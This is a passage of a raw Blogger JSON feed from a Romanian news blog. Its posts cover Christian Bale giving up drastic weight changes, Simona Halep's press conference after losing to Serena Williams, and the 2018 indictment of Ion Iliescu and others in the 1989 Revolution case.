[]).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr \/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr 